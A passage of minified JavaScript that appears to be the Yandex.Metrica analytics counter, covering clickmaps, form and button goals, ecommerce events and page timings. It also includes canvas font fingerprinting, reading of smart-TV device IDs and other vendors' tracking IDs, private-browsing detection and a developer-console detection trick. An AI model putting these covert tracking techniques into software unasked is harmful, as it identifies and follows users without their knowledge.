function Tj(a,b){var c=J(a,"document");return b===Wf(a)||b===c.documentElement?ag(a):(c=bg(b))?[c.width,c.height]:[b.offsetWidth,b.offsetHeight]}function Uj(a,b){var c=Sj(a,b),d=c.left;c=c.top;var e=q(Tj(a,b)),f=e.next().value;e=e.next().value;return[d,c,f,e]}function Vj(a,b){var c=J(a,"document");return b&&b!==c.documentElement?b===Wf(a)?c.documentElement:J(b,"parentNode"):null}
function Wj(a,b,c){if(a=Vj(a,b)){a=a.childNodes;for(var d=b&&b.nodeName,e=0,f=0;f<a.length;f+=1)if(d===(a[f]&&a[f].nodeName)){if(b===a[f])return e;c&&a[f]===c||(e+=1)}}return 0}var Xj=w(function(){for(var a=59,b={},c=0;c<uf.length;c+=1)b[uf[c]]=String.fromCharCode(a),a+=1;return b});function Yj(a,b,c){for(var d="",e=Xj(),f=eg(b)||"*";b&&b.parentNode&&!L(f,["BODY","HTML"]);)d+=e[f]||"*",d+=Wj(a,b,c)||"",b=b.parentElement,f=eg(b)||"*";return qe(d,128)}
function Zj(a){var b=["ym-disable-keys","-metrika-nokeys"];b=M(b)?b:[b];a=a||document;if(a.querySelectorAll)return b=T(", ",N(function(c){return"."+c},b)),Ab(a.querySelectorAll(b));if(a.getElementsByClassName)return $b(G(bb("getElementsByClassName",a),Ab),b);a=a.getElementsByTagName("*");b="("+T("|",b)+")";return sb(E(b,Uf),Ab(a))}function ak(a,b){var c=Xf(a),d=$f(a);return{x:b.pageX||b.clientX+d.x-(c.clientLeft||0)||0,y:b.pageY||b.clientY+d.y-(c.clientTop||0)||0}}
function bk(a){var b=a.which;a=a.button;return b||void 0===a?b:1===a||3===a?1:2===a?3:4===a?2:0}var ck=va(Uf)("(ym-disable-clickmap|ym-clickmap-ignore)");
function dk(a,b,c,d,e){if(H(a,"ymDisabledClickmap")||!b||!b.element)return!1;a=eg(b.element);if(e&&!e(b.element,a)||L(b.button,[2,3])&&"A"!==a||Gb(xa(a),d))return!1;d=b.element;if(b&&c){if(50>b.time-c.time)return!1;e=Math.abs(c.position.x-b.position.x);a=Math.abs(c.position.y-b.position.y);b=b.time-c.time;if(c.element===d&&2>e&&2>a&&1E3>b)return!1}for(;d;){if(ck(d))return!1;d=d.parentElement}return!0}
function ek(a,b,c,d,e){var f="clmap/"+e.id,g={};b=(g["page-url"]=b,g["pointer-click"]=c,g);f={K:Re(),H:b,Na:{sa:f}};d(f,e)["catch"](V(a,"c.s.c"))}
var fk=W("clm.p",function(a,b){if(oc(a))return u;var c=Wh(a,"m",b),d=P(b),e=Kd(a),f=e(Gd),g=E(E(d,Li(a)),G(We,K("clickmap"))),h,k=null;d=V(a,"clm.p.c",function(l){var m=g();if(m){var n=Q(a),r=n.C("cls",{zc:0,x:0,y:0});n.F("cls",{zc:r.zc+1,x:r.x+l.clientX,y:r.y+l.clientY});n="object"===typeof m?m:{};r=n.filter;m=n.isTrackHash||!1;var t=N(function(z){return(""+z).toUpperCase()},n.ignoreTags||[]);Xa(h)&&(h=n.quota||null);var x=!!n.quota;l={element:Tf(a,l),position:ak(a,l),button:bk(l),time:e(Gd)};n=
U(a).href;if(dk(a,l,k,t,r)){if(x){if(!h)return;--h}t=q(Tj(a,l.element));r=t.next().value;t=t.next().value;x=Sj(a,l.element);r=["rn",be(a),"x",Math.floor(65535*(l.position.x-x.left)/(r||1)),"y",Math.floor(65535*(l.position.y-x.top)/(t||1)),"t",Math.floor((l.time-f)/100),"p",Yj(a,l.element),"X",l.position.x,"Y",l.position.y];r=T(":",r);m&&(r+=":wh:1");ek(a,n,r,c,b);k=l}}});return zd(a).D(J(a,"document"),["click"],d)}),gk=W("trigger.in",function(a,b){b.Gg&&fi(a,D([a,"yacounter"+b.id+"inited"],cg),"t.i")});
function hk(a,b){var c={};a((c.clickmap=Xa(b)?!0:b,c))}var ik=W("c.m.p",function(a,b){var c=P(b),d={};return d.clickmap=E(Ki(a,c),hk),d});function jk(a){a=""+a;for(var b=2166136261,c=a.length,d=0;d<c;d+=1)b^=a.charCodeAt(d),b+=(b<<1)+(b<<4)+(b<<7)+(b<<8)+(b<<24);return b>>>0}var kk={},lk={};kk.p=500;var mk={i:"id",n:"name",h:"href",ty:"type"};lk.h=!0;lk.c=!0;
var nk={p:function(a,b,c){if(b&&Rj(a,b)&&b._ymp)return b._ymp;a=Yj(a,b,c);b&&(b._ymp=a);return a},c:function(a,b,c){(a=qe(J(b,"textContent")))&&c&&(c=c(b),c.length&&Gb(G(K("textContent"),qe,xa(a)),c)&&(a=""));gg(b)&&(a=qe(b.getAttribute&&b.getAttribute("value")||a));return a}};
function ok(a,b,c,d){return F(function(e,f){var g=null;f in mk?g=b.getAttribute&&b.getAttribute(mk[f]):f in nk&&(g="p"===f?nk[f](a,b,void 0):"c"===f?nk[f](a,b,d):nk[f](a,b));g&&(g=g.slice(0,kk[f]||100),e[f]=lk[f]?""+jk(g):g);return e},{},c)}var pk=E("form",Qj),qk=w(G(Ja,wa(ai)(K("settings.form_goals"))),Ja);function rk(a,b,c,d){return qk(a,b).then(G(D([ei(a,b,c,d),u],mb),We))}
function sk(a,b,c,d,e,f){var g=Ga(b)(e,d),h=-1!==g;if(a||h)h&&d.splice(g,1),a=ok(b,e,["i","n","p"]),a="?"+ae(a),d={},d=D([b,c,"fg",(d.id=c.id,d.query=a,d)],rk),B(f)?f=void 0:(e={},g={},f=(g.__ym=(e.ite=ob(f),e),g)),hj(b,c,"form",d).reachGoal(a,f)}function tk(a,b,c,d){var e=J(d,"target");e&&(d=J(d,"isTrusted"),(e=Qj("button,input",a,e))&&"submit"===e.type&&(e=pk(a,e)))&&(c.push(e),X(a,D([!1,a,b,c,e,d],sk),300))}
var uk=W("s.f.i",function(a,b){var c=[],d=[],e=zd(a);c.push(e.D(a,["click"],V(a,"s.f.c",D([a,b,d],tk))));c.push(e.D(a,["submit"],V(a,"s.f.e",function(f){var g=J(f,"target");f=J(f,"isTrusted");sk(!0,a,b,d,g,f)})));e={};rk(a,b,"fgi",(e.id=b.id,e));return D([Xe,c],N)});function vk(a,b,c,d){return function(){if(ki(a,b)){var e=Na(arguments);return d.apply(null,ia(e))}}}
var wk="button,"+T(",",N(function(a){return'input[type="'+a+'"]'},["button","submit","reset","file"]))+",a",xk=E(wk,Mj),yk={},zk=(yk.A="h",yk.BUTTON="i",yk.DIV="i",yk.INPUT="ty",yk);
function Ak(a,b,c){var d=J(c,"target");if(d){var e=Qj(wk,a,d);e||(d=Qj("div",a,d))&&(Mj(wk+",div",d).length||(e=d));if(e=(d=eg(e))&&ok(a,e,tb(["p",zk[d],"c"]),xk)){e="?"+ae(e);d={};d=ei(a,b,"gbn",(d.id=b.id,d.query=e,d));c=J(c,"isTrusted");if(B(c))c=void 0;else{var f={},g={};c=(g.__ym=(f.ite=ob(c),f),g)}hj(a,b,"btn",d).reachGoal(e,c)}}}
var Bk=W("s.f.i",function(a,b){return ai(b,function(c){if(J(c,"settings.button_goals")){c=zd(a).D(a,["click"],V(a,"c.t.c",G(D([a,b],vk(a,b,"",Ak)))));var d={};ei(a,b,"gbi",(d.id=b.id,d))();return c}})}),Ck={},Dk=(Ck.transaction_id="id",Ck.item_brand="brand",Ck.index="position",Ck.item_variant="variant",Ck.value="revenue",Ck.item_category="category",Ck.item_list_name="list",Ck),Ek={},Fk=(Ek.item_id="id",Ek.item_name="name",Ek.promotion_name="coupon",Ek),Gk={},Hk=(Gk.promotion_name="name",Gk),Ik={},
Jk=(Ik.promotion_name="name",Ik.promotion_id="id",Ik.item_id="product_id",Ik.item_name="product_name",Ik),Kk="currencyCode add delete remove purchase checkout detail impressions click promoView promoClick".split(" "),Lk={},Mk=(Lk.view_item={event:"detail",Ba:Fk,Ma:"products"},Lk.add_to_cart={event:"add",Ba:Fk,Ma:"products"},Lk.remove_from_cart={event:"remove",Ba:Fk,Ma:"products"},Lk.begin_checkout={event:"checkout",Ba:Fk,Ma:"products"},Lk.purchase={event:"purchase",Ba:Fk,Ma:"products"},Lk.view_item_list=
{event:"impressions",Ba:Fk},Lk.select_item={event:"click",Ma:"products",Ba:Fk},Lk.view_promotion={event:"promoView",Ma:"promotions",Ba:Jk},Lk.select_promotion={event:"promoClick",Ma:"promotions",Ba:Jk},Lk);function Nk(a,b){var c={};N(function(d){var e=a[d]||Dk[d]||d;-1!==Ra(d,"item_category")?(e=Dk.item_category,c[e]=c[e]?c[e]+("/"+b[d]):b[d]):c[e]=b[d]},hc(b));return c}
function Ok(a,b){var c=y(a)?Mk[a]:a;if(c){var d=c.event,e=c.Ma,f=void 0===c.Ef?"items":c.Ef,g=b.purchase||b,h=g[f];if(h){c=N(E(c.Ba,Nk),h);h={};var k={},l=(k[d]=e?(h[e]=c,h):c,k);c=hc(g);e&&1<c.length&&(l[d].actionField=F(function(m,n){if(n===f)return m;if("currency"===n)return l.currencyCode=g.currency,m;m[Hk[n]||Dk[n]||n]=g[n];return m},{},c));return l}}}
var Pk=W("dl.w",function(a,b,c){function d(){var g=J(a,b);(e=M(g)&&aj(a,g,c))||(f=X(a,d,1E3,"ec.dl"))}var e,f=0;d();return function(){return zg(a,f)}});function Qk(a){var b=J(a,"ecommerce");if(Ya(b))return a=sb(xb(Kk),hc(b)),a=F(function(c,d){c[d]=b[d];return c},{},a),0===hc(a).length?void 0:a}
function Rk(a,b,c,d){if(c){var e=J(d,"ecommerce")||{};var f=J(d,"event")||"";e=Ya(e)&&y(f)?Ok(f,e):void 0;if(!e)a:{e=d;!M(d)&&Kb(a,jb(d))&&(e=Na(e));if(M(e)){var g=q(e);e=g.next().value;f=g.next().value;g=g.next().value;if(y(f)&&Ya(g)&&"event"===e){e=Ok(f,g);break a}}e=void 0}if(d=e||Qk(d))e={},Le(a,(e.counterKey=b,e.name="ecommerce",e.data=d,e)),a={},b={},c((b.__ym=(a.ecommerce=[d],a),b))}}
function Sk(a,b,c){var d;a=[Pk(a,b,function(e){d=e;e.ma.D(c)}),function(){d&&d.unsubscribe()}];return D([Xe,a],N)}var Tk=W("p.e",function(a,b){var c=ki(a,b);if(c){var d=Q(a);c=c.params;var e=V(a,"h.ee",D([a,P(b),c],Rk));return b.Jd?(d.F("ecs",0),Sk(a,b.Jd,e)):ai(b,function(f){if((f=J(f,"settings.ecommerce"))&&y(f))return d.F("ecs",1),Sk(a,f,e)})}});
function Uk(a,b){var c=[],d=G(v,bb("push",c));if(A()){var e=(void 0)(b);(B(e)||e===a.NodeFilter.FILTER_ACCEPT)&&d(b)}else d(b);if(b.childNodes&&0<b.childNodes.length){e=b.childNodes;for(var f=0,g=e.length;f<g;f+=1){var h=Uk(a,e[f]);N(d,h)}}return c}
function Vk(a,b,c,d,e,f){function g(k){return A(d)?d(k)?a.NodeFilter.FILTER_ACCEPT:a.NodeFilter.FILTER_REJECT:a.NodeFilter.FILTER_ACCEPT}e=void 0===e?-1:e;f=void 0===f?!1:f;var h=g(b);if(A(c)&&(f||h===a.NodeFilter.FILTER_ACCEPT)&&(h&&c(b),!Nf(b)))for(b=a.document.createTreeWalker(b,e,d?{acceptNode:g}:null,!1);b.nextNode()&&!1!==c(b.currentNode););}function Wk(a,b,c){if(b){var d=[];b&&(a.document.documentElement.contains(b)?Vk(a,b,bb("push",d)):Ve(d,Uk(a,b)));N(c,d)}}
var Xk=w(function(a){a=U(a);a=$d(a.search.substring(1));return{id:Nb(a["_ym_status-check"]||""),lang:a._ym_lang||"ru"}}),Yk=W("suid.int",function(a,b){var c={};return c.setUserID=function(d,e,f){if(y(d)||Kb(a,d)){var g=ki(a,b);d=kb(["__ym","user_id",d]);g.params(d,e||u,f)}else ci(a,P(b)).error("wuid")},c});function Zk(a,b){return{Ha:function(c,d){var e=ki(a,b);e=e&&e.userParams;var f=(c.O||{}).Ze;e&&f&&e(f);d()}}}
var $k=W("up.int",function(a,b){var c={};return c.userParams=V(a,"up.c",function(d,e,f){var g=ki(a,b),h=ci(a,P(b)).warn;g?Ya(d)?(h={},d=(h.__ymu=d,h),(g=g.params)&&g(d,e||u,f)):h("wup"):h("nci")}),c}),al=/[\*\.\?\(\)]/g,bl=w(function(a,b,c){try{var d=c.replace("\\s"," ").replace(al,"");b={};ci(a,"").warn("nnw",(b.name=d,b))}catch(e){}},Ja),cl=W("r.nn",function(a){He(a)&&aj(a,Aa,function(b){b.ma.D(function(c){var d=q(c);c=d.next().value;d=d.next().value;bl(a,d,c);Aa.splice(100)})})}),dl=W("e.a.p",
function(a,b){var c=ki(a,b);c=D([G(v,za(!0)),tb(N(E(c,J),["clickmap","trackLinks","accurateTrackBounce"]))],N);b.Bh&&c();var d={};return d.enableAll=c,d});function el(a,b){return{R:function(c,d){gh(c)?d():ai(b,function(e){if(e=J(e,"settings.hittoken")){var f={};e=(f.hittoken=e,f);c.H=O(c.H||{},e)}d()})}}}
var fl=w(Ie,P),gl=W("fpi",function(a){var b=Bd(a);if(b&&!a.document.hidden){var c=Q(a).oa;c("fpe",1);var d=zd(a).D(a,["visibilitychange","webkitvisibilitychange"],function(){a.document.hidden&&(c("fht",b.now()),d())})}}),hl=w(function(a){a=J(a,"console");var b=J(a,"log");b=Ba("log",b)?C(b,a):u;var c=J(a,"warn");c=Ba("warn",c)?C(c,a):b;var d=J(a,"error");a=Ba("error",d)?C(d,a):b;return{log:b,error:a,warn:c}});
function il(a,b,c){var d=!1,e="";if(!Ya(b))return di(c,"","ecomeo"),d;var f=b.goods;switch(a){case "detail":case "add":case "remove":M(f)&&f.length?(d=Jb(function(g){return Ya(g)&&(y(g.id)||Kb(c,g.id)||y(g.name))},f))||(e="ecomgi"):e="ecomgei";break;case "purchase":Kb(c,b.id)||y(b.id)?d=!0:e="ecompi"}di(c,"",e);return d}
function jl(a,b,c){return function(d){var e=ki(b,c);if(e&&il(a,d,b)&&(e=C(e.params,e),(d=Ok({event:a,Ma:"products",Ba:Fk,Ef:"goods"},d))&&e)){var f={},g={};e((g.__ym=(f.ecommerce=[d],f),g))}}}
var kl=E("add",jl),ll=E("remove",jl),ml=E("detail",jl),nl=E("purchase",jl),ol="FB_IAB FBAV OKApp GSA/ yandex yango uber EatsKit YKeyboard iOSAppUslugi YangoEats PassportSDK".split(" "),pl=w(function(a){var b=Qb(a);a=b.Kg;if(!b.Jf)return!1;b=bb("indexOf",a);b=Gb(G(b,xa(-1),Ka),ol);var c=/CFNetwork\/[0-9][0-9.]*.*Darwin\/[0-9][0-9.]*/.test(a),d=/YaBrowser\/[\d.]+/.test(a),e=/Mobile/.test(a);return b||c||d&&e||!/Safari/.test(a)&&e}),ql=w(function(a){var b=Sb(a);return b?Ta(b,"YangoEats")||uc(a):!1}),
rl=/\sYptp\/\d\.(\d+)\s/,sl=w(function(a){var b;a:{if((b=Sb(a))&&(b=rl.exec(b))&&1<b.length){b=Nb(b[1]);break a}b=0}return 50<=b&&99>=b||Mc(a)?!1:!Kc(a)||pl(a)}),tl="monospace;sans-serif;serif;Andale Mono;Arial;Arial Black;Arial Hebrew;Arial MT;Arial Narrow;Arial Rounded MT Bold;Arial Unicode MS;Bitstream Vera Sans Mono;Book Antiqua;Bookman Old Style;Calibri;Cambria;Cambria Math;Century;Century Gothic;Century Schoolbook;Comic Sans;Comic Sans MS;Consolas;Courier;Courier New;Garamond;Geneva;Georgia;Helvetica;Helvetica Neue;Impact;Lucida Bright;Lucida Calligraphy;Lucida Console;Lucida Fax;LUCIDA GRANDE;Lucida Handwriting;Lucida Sans;Lucida Sans Typewriter;Lucida Sans Unicode;Microsoft Sans Serif;Monaco;Monotype Corsiva;MS Gothic;MS Outlook;MS PGothic;MS Reference Sans Serif;MS Sans Serif;MS Serif;MYRIAD;MYRIAD PRO;Palatino;Palatino Linotype;Segoe Print;Segoe Script;Segoe UI;Segoe UI Light;Segoe UI Semibold;Segoe UI Symbol;Tahoma;Times;Times New Roman;Times New Roman PS;Trebuchet MS;Verdana;Wingdings;Wingdings 2;Wingdings 3".split(";"),
ul=w(function(a){a=Rf(a)("canvas");var b=J(a,"getContext");if(!b)return null;try{var c=C(b,a)("2d");c.font="72px mmmmmmmmmmlli";var d=c.measureText("mmmmmmmmmmlli").width;return function(e){c.font="72px "+e;return c.measureText("mmmmmmmmmmlli").width===d}}catch(e){return null}}),vl=Da(String.prototype.repeat,"repeat");function wl(a,b){for(var c="",d=0;d<b;d+=1)c+=a;return c}
var xl=vl?function(a,b){return vl.call(a,b)}:wl,yl=E(!0,function(a,b,c,d){c=b.length&&(c-d.length)/b.length;if(0>=c)return d;b=xl(b,c);return a?b+d:d+b});
function zl(a,b){a=[a[0]>>>16,a[0]&65535,a[1]>>>16,a[1]&65535];b=[b[0]>>>16,b[0]&65535,b[1]>>>16,b[1]&65535];var c=[0,0,0,0];c[3]+=a[3]*b[3];c[2]+=c[3]>>>16;c[3]&=65535;c[2]+=a[2]*b[3];c[1]+=c[2]>>>16;c[2]&=65535;c[2]+=a[3]*b[2];c[1]+=c[2]>>>16;c[2]&=65535;c[1]+=a[1]*b[3];c[0]+=c[1]>>>16;c[1]&=65535;c[1]+=a[2]*b[2];c[0]+=c[1]>>>16;c[1]&=65535;c[1]+=a[3]*b[1];c[0]+=c[1]>>>16;c[1]&=65535;c[0]+=a[0]*b[3]+a[1]*b[2]+a[2]*b[1]+a[3]*b[0];c[0]&=65535;return[c[0]<<16|c[1],c[2]<<16|c[3]]}
function Al(a,b){a=[a[0]>>>16,a[0]&65535,a[1]>>>16,a[1]&65535];b=[b[0]>>>16,b[0]&65535,b[1]>>>16,b[1]&65535];var c=[0,0,0,0];c[3]+=a[3]+b[3];c[2]+=c[3]>>>16;c[3]&=65535;c[2]+=a[2]+b[2];c[1]+=c[2]>>>16;c[2]&=65535;c[1]+=a[1]+b[1];c[0]+=c[1]>>>16;c[1]&=65535;c[0]+=a[0]+b[0];c[0]&=65535;return[c[0]<<16|c[1],c[2]<<16|c[3]]}function Bl(a,b){b%=64;if(32===b)return[a[1],a[0]];if(32>b)return[a[0]<<b|a[1]>>>32-b,a[1]<<b|a[0]>>>32-b];b-=32;return[a[1]<<b|a[0]>>>32-b,a[0]<<b|a[1]>>>32-b]}
function Cl(a,b){b%=64;return 0===b?a:32>b?[a[0]<<b|a[1]>>>32-b,a[1]<<b]:[a[1]<<b-32,0]}function Dl(a,b){return[a[0]^b[0],a[1]^b[1]]}function El(a){a=Dl(a,[0,a[0]>>>1]);a=zl(a,[4283543511,3981806797]);a=Dl(a,[0,a[0]>>>1]);a=zl(a,[3301882366,444984403]);return a=Dl(a,[0,a[0]>>>1])}var Fl=[2277735313,289559509],Gl=[1291169091,658871167];
function Hl(a,b){var c=a||"",d=(void 0===b?210:b)||0,e=c.length-c.length%16,f=[0,d];d=[0,d];for(var g=0;g<e;g+=16){var h=[a.charCodeAt(g+4)&255|(a.charCodeAt(g+5)&255)<<8|(a.charCodeAt(g+6)&255)<<16|(a.charCodeAt(g+7)&255)<<24,a.charCodeAt(g)&255|(a.charCodeAt(g+1)&255)<<8|(a.charCodeAt(g+2)&255)<<16|(a.charCodeAt(g+3)&255)<<24],k=[a.charCodeAt(g+12)&255|(a.charCodeAt(g+13)&255)<<8|(a.charCodeAt(g+14)&255)<<16|(a.charCodeAt(g+15)&255)<<24,a.charCodeAt(g+8)&255|(a.charCodeAt(g+9)&255)<<8|(a.charCodeAt(g+
10)&255)<<16|(a.charCodeAt(g+11)&255)<<24];h=zl(h,Fl);h=Bl(h,31);h=zl(h,Gl);f=Dl(f,h);f=Bl(f,27);f=Al(f,d);f=Al(zl(f,[0,5]),[0,1390208809]);k=zl(k,Gl);k=Bl(k,33);k=zl(k,Fl);d=Dl(d,k);d=Bl(d,31);d=Al(d,f);d=Al(zl(d,[0,5]),[0,944331445])}e=c.length%16;g=c.length-e;h=[0,0];k=[0,0];switch(e){case 15:k=Dl(k,Cl([0,c.charCodeAt(g+14)],48));case 14:k=Dl(k,Cl([0,c.charCodeAt(g+13)],40));case 13:k=Dl(k,Cl([0,c.charCodeAt(g+12)],32));case 12:k=Dl(k,Cl([0,c.charCodeAt(g+11)],24));case 11:k=Dl(k,Cl([0,c.charCodeAt(g+
10)],16));case 10:k=Dl(k,Cl([0,c.charCodeAt(g+9)],8));case 9:k=Dl(k,[0,c.charCodeAt(g+8)]),k=zl(k,Gl),k=Bl(k,33),k=zl(k,Fl),d=Dl(d,k);case 8:h=Dl(h,Cl([0,c.charCodeAt(g+7)],56));case 7:h=Dl(h,Cl([0,c.charCodeAt(g+6)],48));case 6:h=Dl(h,Cl([0,c.charCodeAt(g+5)],40));case 5:h=Dl(h,Cl([0,c.charCodeAt(g+4)],32));case 4:h=Dl(h,Cl([0,c.charCodeAt(g+3)],24));case 3:h=Dl(h,Cl([0,c.charCodeAt(g+2)],16));case 2:h=Dl(h,Cl([0,c.charCodeAt(g+1)],8));case 1:h=Dl(h,[0,c.charCodeAt(g)]),h=zl(h,Fl),h=Bl(h,31),h=zl(h,
Gl),f=Dl(f,h)}f=Dl(f,[0,c.length]);d=Dl(d,[0,c.length]);f=Al(f,d);d=Al(d,f);f=El(f);d=El(d);f=Al(f,d);d=Al(d,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(d[0]>>>0).toString(16)).slice(-8)+("00000000"+(d[1]>>>0).toString(16)).slice(-8)}
var Il=W("p.cd",function(a){if(xc(a)||pc(a)){var b=Lf(a);if(B(b.C("jn"))){b.F("jn",!1);var c=a.chrome||rc(a)?function(){}:/./;a=hl(a);c.toString=function(){b.F("jn",!0);return"Yandex.Metrika counter is initialized"};a.log("%c%s","color: inherit",c)}}});function Jl(a,b){return Array.prototype.sort.call(b,a)}var Kl=va(Jl);function Ll(a){return T(",",[a.description,a.suffixes,a.type])}
function Ml(a){try{var b=jb(a)?a:[];return T(",",[a.name,a.description,G(Ab,tb,ac(Ll),ud(","))(b)])}catch(c){return""}}var Nl=w(function(a){a=J(a,"navigator.plugins");return!!(a&&jb(a)&&Gb(G(K("name"),cb(/Chrome PDF Viewer/)),a))}),Ol=va(function(a,b){return Q(b).C(a,null)}),Pl=["bl","mf","ntq","rt","tl2"],Ql={"*":"+","-":"/",rj:"=","+":"*","/":"-","=":"_"};function Rl(a){return a?a.replace(/[+/=]/g,function(b){return Ql[b]||b}):""}
function Sl(a){var b="",c=0;if(!a)return"";for(;a.length%4;)a+="=";do{var d=Sa("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a.charAt(c++)),e=Sa("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a.charAt(c++)),f=Sa("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a.charAt(c++)),g=Sa("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a.charAt(c++));if(0>d||0>e||0>f||0>g)return"";var h=d<<18|e<<12|f<<6|g;d=h>>16&255;e=h>>8&
255;h&=255;b=64===f?b+String.fromCharCode(d):64===g?b+String.fromCharCode(d,e):b+String.fromCharCode(d,e,h)}while(c<a.length);return b}
function Tl(a,b){b=void 0===b?!1:b;for(var c=a.length,d=c-c%3,e=[],f=0;f<d;f+=3){var g=(a[f]<<16)+(a[f+1]<<8)+a[f+2];e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>18&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g&63])}switch(c-d){case 1:c=a[d]<<4;e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[c>>
6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[c&63],"=","=");break;case 2:c=(a[d]<<10)+(a[d+1]<<2),e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[c>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[c>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[c&63],"=")}e=T("",e);return b?Rl(e):e}
function Ul(a){for(var b="",c=0;c<a.length;){var d=a.charCodeAt(c);128>d?(b+=String.fromCharCode(d),c++):191<d&&224>d?(b+=String.fromCharCode((d&31)<<6|a.charCodeAt(c+1)&63),c+=2):(b+=String.fromCharCode((d&15)<<12|(a.charCodeAt(c+1)&63)<<6|a.charCodeAt(c+2)&63),c+=3)}return b}function Vl(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);128>d?b.push(d):(127<d&&2048>d?b.push(d>>6|192):(b.push(d>>12|224),b.push(d>>6&63|128)),b.push(d&63|128))}return b}
function Wl(a){return a?Tl(Vl(a)):null}var Xl=w(function(a){return Rb(/tizen/i,a)});function Yl(a){if(!Xl(a))return null;a=J(a,"webapis.adinfo.getTIFA");if(A(a))try{return Wl(a())}catch(b){}return null}function Zl(a){if(!Xl(a))return null;a=J(a,"tizen.systeminfo.getCapability");if(A(a))try{return Wl(a("http://tizen.org/system/tizenid"))}catch(b){}return null}function $l(a){if(!Xl(a))return null;a=J(a,"tizen.systeminfo.getCapabilities");try{if(A(a))return Wl(J(a(),"duid"))}catch(b){}return null}
var am=w(function(a){return Rb(/webos|web0s/i,a)});function bm(a){var b=J(a,"webOS.service.request");return A(b)?new S(function(c){var d={},e={};b("luna://com.webos.service.sm",(e.method="deviceid/getIDs",e.parameters=(d.idType=["LGUDID"],d),e.onSuccess=function(f){c(Wl(J(f,"idList.0.idValue")))},e))}):S.resolve(null)}var cm=w(function(a){return A(J(a,"yandex.getSiteUid"))?a.yandex.getSiteUid():null});function dm(a,b){try{var c=b.localStorage.getItem(a);return c&&Tl(Vl(c))}catch(d){}return null}
var em=w(E("panoramaId",dm)),fm=w(function(a){return dm("pubcid.org",a)||dm("_pubCommonId",a)}),gm=w(E("_sharedid",dm)),hm=w(function(a,b){if(b.gb)return null;var c=Fe(a,"").C("_ga");return c&&Tl(Vl(c))},G(Ja,P)),im=[["domainLookupEnd","domainLookupStart"],["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart","navigationStart"],["redirectEnd","redirectStart"],[function(a,b){return J(b,"redirectCount")||J(a,"navigation.redirectCount")}],["domInteractive",
"domLoading"],["domContentLoadedEventEnd","domContentLoadedEventStart"],["domComplete","navigationStart"],["loadEventStart","navigationStart"],["loadEventEnd","loadEventStart"],["domContentLoadedEventStart","navigationStart"]],jm=[["domainLookupEnd","domainLookupStart"],["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart"],["redirectEnd","redirectStart"],["redirectCount"],["domInteractive","responseEnd"],["domContentLoadedEventEnd","domContentLoadedEventStart"],
["domComplete"],["loadEventStart"],["loadEventEnd","loadEventStart"],["domContentLoadedEventStart"]],km={},lm=(km.responseEnd=1,km.domInteractive=1,km.domContentLoadedEventStart=1,km.domContentLoadedEventEnd=1,km.domComplete=1,km.loadEventStart=1,km.loadEventEnd=1,km.unloadEventStart=1,km.unloadEventEnd=1,km.secureConnectionStart=1,km),mm=w(Je);
function nm(a,b,c){return N(function(d){var e=q(d),f=e.next().value;e=e.next().value;if(A(f))return f(a,b)||null;if(1===d.length)return b[f]?Math.round(b[f]):null;var g;!(g=b[f]&&b[e])&&(g=0===b[f]&&0===b[e])&&(g=q(d),d=g.next().value,g=g.next().value,g=!(lm[d]||lm[g]));if(!g)return null;f=Math.round(b[f])-Math.round(b[e]);return 0>f||36E5<f?null:f},c)}
function om(a,b){var c=a.length?N(function(d,e){var f=b[e];return f===d?null:f},a):b;a.length=0;N(G(v,bb("push",a)),b);return sb(xa(null),c).length===a.length?null:c}function pm(a,b,c){if((void 0===c.H?{}:c.H).nohit)return null;a=Bd(a);if(!a)return null;var d=c=null;J(a,"getEntriesByType")&&(d=J(a.getEntriesByType("navigation"),"0"))&&(c=jm);if(!c){var e=J(a,"timing");e&&(c=im,d=e)}if(!c)return null;a=nm(a,d,c);b=P(b);b=mm(b);return(b=om(b,a))&&T(",",b)}
var qm=w(Ie),rm=w(function(a){var b=J(a,"webkitRequestFileSystem");if(A(b)&&!xc(a))return(new S(C(b,a,0,0))).then(function(){var d=J(a,"navigator.storage")||{};return d.estimate?d.estimate():{}}).then(function(d){return(d=d.quota)&&12E7>d?!0:!1})["catch"](E(!0,v));if(Ub(a))return b=J(a,"navigator.serviceWorker"),S.resolve(Xa(b));b=J(a,"openDatabase");if(rc(a)&&A(b)){var c=!1;try{b(null,null,null,null)}catch(d){c=!0}return S.resolve(c)}return S.resolve(!J(a,"indexedDB")&&(J(a,"PointerEvent")||J(a,
"MSPointerEvent")))});function sm(a){if(uc(a))return null;var b=qm(a),c=b.Xf;Xa(c)&&(b.Xf=null,rm(a).then(function(d){b.Xf=d}));return c?1:null}var tm=/(\?|&)turbo_uid=([\w\d]+)($|&)/,um=w(function(a,b){var c=Ge(a),d=U(a).search.match(tm);return d&&2<=d.length?(d=q(d),d.next(),d.next(),d=d.next().value,b.gb||c.F("turbo_uid",d),d):(c=c.C("turbo_uid"))?c:""});function vm(a,b){var c=P(b),d=Q(a),e=d.C;d=d.oa;var f=e("evs",[]);d("evs",f);return function(g){f.push(c+":"+g)}}
